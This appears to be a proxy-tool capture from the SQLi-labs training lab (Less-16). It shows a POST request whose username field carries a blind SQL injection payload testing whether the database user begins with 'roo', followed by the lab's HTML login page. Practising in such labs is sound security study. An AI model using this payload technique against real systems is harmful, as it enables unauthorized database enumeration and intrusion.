 POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and 1=(if((user() like
'roo%'),1,0))#&passwd=123456&submit=Submit
? < + > ) and 1=2 0 matches
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:34:09 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1504
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px;
height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
Done 1,709 bytes | 1,045 millis